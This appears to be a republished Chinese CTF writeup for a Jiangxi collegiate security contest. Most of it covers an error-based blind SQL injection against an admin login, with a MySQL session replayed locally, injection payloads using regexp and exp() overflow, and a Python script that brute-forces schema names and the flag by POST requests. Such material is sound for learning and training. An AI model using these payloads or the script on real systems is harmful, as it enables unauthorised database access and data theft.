

第四届江西省高校网络安全技能大赛初赛部分Writeup
source link: https://blog.csdn.net/mochu7777777/article/details/120512947
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

EasyPHP




funny_game

保存下载页面后,在index.js中发现一个win()函数

把内容拿出来放到控制台直接执行
var _0x46ec=['PD4d','w7Nbwoh1w6IWw6gMwovDr8OFTFHCq8OWwrLDrwQMwrnClEcbw5LCm2DCuEU1wopOw5HDlMOqw4MCcQMmWg=='];var _0x1409=function(_0x46ecf9,_0x14099c){_0x46ecf9=_0x46ecf9-0x0;var _0x147e02=_0x46ec[_0x46ecf9];if(_0x1409['SFSeQf']===undefined){(function(){var _0x44f86c;try{var _0x51fbd2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x44f86c=_0x51fbd2();}catch(_0x3a294d){_0x44f86c=window;}var _0x159497='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x44f86c['atob']||(_0x44f86c['atob']=function(_0x526c85){var _0x7d68a1=String(_0x526c85)['replace'](/=+$/,'');var _0x4d0cfa='';for(var _0x9e9f31=0x0,_0x147d90,_0x2c322a,_0x47a537=0x0;_0x2c322a=_0x7d68a1['charAt'](_0x47a537++);~_0x2c322a&&(_0x147d90=_0x9e9f31%0x4?_0x147d90*0x40+_0x2c322a:_0x2c322a,_0x9e9f31++%0x4)?_0x4d0cfa+=String['fromCharCode'](0xff&_0x147d90>>(-0x2*_0x9e9f31&0x6)):0x0){_0x2c322a=_0x159497['indexOf'](_0x2c322a);}return _0x4d0cfa;});}());var _0x53eb12=function(_0x4dc347,_0xe317a0){var _0x211d73=[],_0x298631=0x0,_0x4cd0dd,_0x130442='',_0x23dd14='';_0x4dc347=atob(_0x4dc347);for(var _0x23eb61=0x0,_0x39a191=_0x4dc347['length'];_0x23eb61<_0x39a191;_0x23eb61++){_0x23dd14+='%'+('00'+_0x4dc347['charCodeAt'](_0x23eb61)['toString'](0x10))['slice'](-0x2);}_0x4dc347=decodeURIComponent(_0x23dd14);var _0x439d37;for(_0x439d37=0x0;_0x439d37<0x100;_0x439d37++){_0x211d73[_0x439d37]=_0x439d37;}for(_0x439d37=0x0;_0x439d37<0x100;_0x439d37++){_0x298631=(_0x298631+_0x211d73[_0x439d37]+_0xe317a0['charCodeAt'](_0x439d37%_0xe317a0['length']))%0x100;_0x4cd0dd=_0x211d73[_0x439d37];_0x211d73[_0x439d37]=_0x211d73[_0x298631];_0x211d73[_0x298631]=_0x4cd0dd;}_0x439d37=0x0;_0x298631=0x0;for(var _0x59ad0f=0x0;_0x59ad0f<_0x4dc347['length'];_0x59ad0f++){_0x439d37=(_0x439d37+0x1)%0x100;_0x298631=(_0x298631+_0x211d73[_0x439d37])%0x100;_0x4cd0dd=_0x211d73[_0x439d37];_0x211d73[_0x439d37]=_0x211d73[_0x298631];_0x211d73[_0x298631]=_0x4cd0dd;_0x130442+=String['fromCharCode'](_0x4dc347['charCodeAt'](_0x59ad0f)^_0x211d73[(_0x211d73[_0x439d37]+_0x211d73[_0x298631])%0x100]);}return _0x130442;};_0x1409['ayNQhs']=_0x53eb12;_0x1409['wPktKt']={};_0x1409['SFSeQf']=!![];}var _0x9d59eb=_0x1409['wPktKt'][_0x46ecf9];if(_0x9d59eb===undefined){if(_0x1409['FWeHfP']===undefined){_0x1409['FWeHfP']=!![];}_0x147e02=_0x1409['ayNQhs'](_0x147e02,_0x14099c);_0x1409['wPktKt'][_0x46ecf9]=_0x147e02;}else{_0x147e02=_0x9d59eb;}return _0x147e02;};console[_0x1409('0x0','[h^Y')](_0x1409('0x1','8UQu'));
adminlogin

没环境了,本地复现一下吧
查库
mysql>
mysql> select group_concat(distinct table_schema) from information_schema.tables;
+-----------------------------------------------------+
| group_concat(distinct table_schema) |
+-----------------------------------------------------+
| ctf,information_schema,mysql,performance_schema,sys |
+-----------------------------------------------------+
1 row in set (0.00 sec)
mysql> select hex(group_concat(distinct table_schema)) from information_schema.tables;
+--------------------------------------------------------------------------------------------------------+
| hex(group_concat(distinct table_schema)) |
+--------------------------------------------------------------------------------------------------------+
| 6374662C696E666F726D6174696F6E5F736368656D612C6D7973716C2C706572666F726D616E63655F736368656D612C737973 |
+--------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(distinct table_schema) regexp 0x5E63,exp(10000),1) from information_schema.tables);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_schema) regexp 0x5E62,exp(10000),1) from information_schema.tables);
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(distinct table_schema) regexp 0x5E6374,exp(10000),1) from information_schema.tables);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_schema) regexp 0x5E6375,exp(10000),1) from information_schema.tables);
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql>
mysql> select group_concat(distinct table_name) from information_schema.tables where table_schema='ctf';
+-----------------------------------+
| group_concat(distinct table_name) |
+-----------------------------------+
| data,flag,users |
+-----------------------------------+
1 row in set (0.00 sec)
mysql>
mysql> select group_concat(distinct table_name) from information_schema.tables where table_schema regexp 'ctf';
+-----------------------------------+
| group_concat(distinct table_name) |
+-----------------------------------+
| data,flag,users |
+-----------------------------------+
1 row in set (0.00 sec)
mysql>
mysql> select hex(group_concat(distinct table_name)) from information_schema.tables where table_schema regexp 'ctf';
+----------------------------------------+
| hex(group_concat(distinct table_name)) |
+----------------------------------------+
| 646174612C666C61672C7573657273 |
+----------------------------------------+
1 row in set (0.00 sec)
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_name) regexp 0x5E64,exp(10000),1) from information_schema.tables where table_schema regexp 'ctf');
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_name) regexp 0x5E63,exp(10000),1) from information_schema.tables where table_schema regexp 'ctf');
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_name) regexp 0x5E6461,exp(10000),1) from information_schema.tables where table_schema regexp 'ctf');
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct table_name) regexp 0x5E6460,exp(10000),1) from information_schema.tables where table_schema regexp 'ctf');
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql>
mysql> select group_concat(distinct column_name) from information_schema.columns where table_name regexp 'flag';
+------------------------------------+
| group_concat(distinct column_name) |
+------------------------------------+
| flag,id |
+------------------------------------+
1 row in set (0.00 sec)
mysql> select hex(group_concat(distinct column_name)) from information_schema.columns where table_name regexp 'flag';
+-----------------------------------------+
| hex(group_concat(distinct column_name)) |
+-----------------------------------------+
| 666C61672C6964 |
+-----------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(distinct column_name) regexp 0x5E66,exp(10000),1) from information_schema.columns where table_name regexp 'flag');
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct column_name) regexp 0x5E67,exp(10000),1) from information_schema.columns where table_name regexp 'flag');
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(distinct column_name) regexp 0x5E666C,exp(10000),1) from information_schema.columns where table_name regexp 'flag');
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(10000)'
mysql>
mysql> select * from users where username='' or (select if(group_concat(distinct column_name) regexp 0x5E666B,exp(10000),1) from information_schema.columns where table_name regexp 'flag');
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql>
查flag
mysql> select flag from ctf.flag;
+--------------------------------------------+
| flag |
+--------------------------------------------+
| flag{91dd090d-b7f9-469e-8688-03b7d9878f37} |
+--------------------------------------------+
1 row in set (0.00 sec)
mysql> select hex(flag) from ctf.flag;
+--------------------------------------------------------------------------------------+
| hex(flag) |
+--------------------------------------------------------------------------------------+
| 666C61677B39316464303930642D623766392D343639652D383638382D3033623764393837386633377D |
+--------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(flag) regexp 0x5E66,exp(100000),1) from ctf.flag);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(100000)'
mysql>
mysql> select * from users where username='' or (select if(group_concat(flag) regexp 0x5E65,exp(100000),1) from ctf.flag);
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql> select * from users where username='' or (select if(group_concat(flag) regexp 0x5E666c,exp(100000),1) from ctf.flag);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(100000)'
mysql> select * from users where username='' or (select if(group_concat(flag) regexp 0x5E666d,exp(100000),1) from ctf.flag);
+-----+---------------+----------------------------------+
| uid | username | password |
+-----+---------------+----------------------------------+
| 1 | admin | admin |
| 2 | mochu7 | mochu7 |
| 3 | flag | flag{The_Sql_F14g_0f_mochu7} |
| 0 | Administrator | 874a0300d72a3676c4413ce52454eff7 |
+-----+---------------+----------------------------------+
4 rows in set (0.00 sec)
mysql>
Python脚本
# -*- coding:utf-8 -*-
import requests
url = 'http://xxxx/admin.php'
strings = r"qwertyuiopasdfghjklzxcvbnm1234567890QWERTYUIOPASDFGHJKLZXCVBNM,-\{\}_"
#查库: payload="user=' or (select if(group_concat(distinct table_schema) regexp 0x5E{},exp(100000),1) from information_schema.tables)&pass=mochu7&submit=%E7%99%BB%E5%BD%95"
#查表: payload="user=' or (select if(group_concat(distinct table_name) regexp 0x5E{},exp(100000),1) from information_schema.tables where table_schema regexp 'user')&pass=mochu7&submit=%E7%99%BB%E5%BD%95"
#查字段: payload="user=' or (select if(group_concat(distinct column_name) regexp 0x5E{},exp(100000),1) from information_schema.columns where table_name regexp 'fl44g')&pass=mochu7&submit=%E7%99%BB%E5%BD%95"
#查flag: payload="user=' or (select if(group_concat(flag) regexp 0x5E{},exp(100000),1) from user.fl44g)&pass=mochu7&submit=%E7%99%BB%E5%BD%95"
payload = "user=' or (select if(group_concat(flag) regexp 0x5E{},exp(200000),1) from user.fl44g)%23&pass=1&submit=%E7%99%BB%E5%BD%95"
res = ''
f = ''
headers = {'Content-Type':'application/x-www-form-urlencoded'}
for i in range(99999999999999999):
for c in strings:
if res == '':
pay = payload.format(hex(ord(c))[2:])
r = requests.post(url=url, data=pay,headers=headers).text
else:
pay = payload.format(res+hex(ord(c))[2:])
r = requests.post(url=url, data=pay,headers=headers).text
if 'Fatal error' in r:
res += hex(ord(c))[2:]
f += c
print(f)
break
SellSystem

目录扫描发现.DS_Store文件
没啥有用的线索
重新刷新页面时发现了向api.php传了一个data参数

